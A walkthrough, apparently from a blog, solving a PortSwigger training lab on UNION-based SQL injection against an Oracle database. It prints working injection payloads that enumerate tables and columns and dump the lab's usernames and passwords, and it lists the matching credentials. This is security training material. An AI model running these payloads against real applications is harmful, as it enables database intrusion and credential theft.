Problem Statement :
This lab contains an SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response so you can use a UNION attack to retrieve data from other tables.
The application has a login function, and the database contains a table that holds usernames and passwords. You need to determine the name of this table and the columns it contains, then retrieve the contents of the table to obtain the
username and password of all users.
To solve the lab, log in as the administrator user.
Like our previous Lab 9 we followed the same tac tick to get through this lab.
Here it’s a oracle db lab. So we need to fire commands which is for oracle db.
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
| Oracle | SELECT * FROM all_tables SELECT * FROM all_tab_columns WHERE table_name = ‘TABLE-NAME-HERE’ |
| Microsoft | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = ‘TABLE-NAME-HERE’ |
| PostgreSQL | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = ‘TABLE-NAME-HERE’ |
| MySQL | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = ‘TABLE-NAME-HERE’ |
Solution to the LAB:
Note : use the same techniq to find number of columns in this lab. Which is ORDER BY 1 ..
‘ UNION SELECT TABLE_NAME, NULL FROM all_tables–


Found one table called USERS_HFFSOS which looks interesting here. Lets find out what is there inside these table called users_hffsos.
Next query will be based on this logic


‘ UNION SELECT COLUMN_NAME, NULL FROM all_tab_columns WHERE table_name = ‘USERS_HFFSOS’–
We now see 2 columns inside this table called USERS_HFFSOS
PASSWORD_ZUQIPR
USERNAME_SZICHY
Next step is to get all the data out of these 2 columns.
‘ UNION SELECT PASSWORD_ZUQIPR, USERNAME_SZICHY FROM USERS_HFFSOS–

| 0zc0lq5yvscgbi5h5ppz | administrator |
| 5jwtz7di132zy0oefs5e | carlos |
| 8bmkiqojquvtcht1joam | wiener |
LAB is now resolved.
Leave a reply to Solving SQL Injection Lab’s from PortSwigger | Scroll Unlock Cancel reply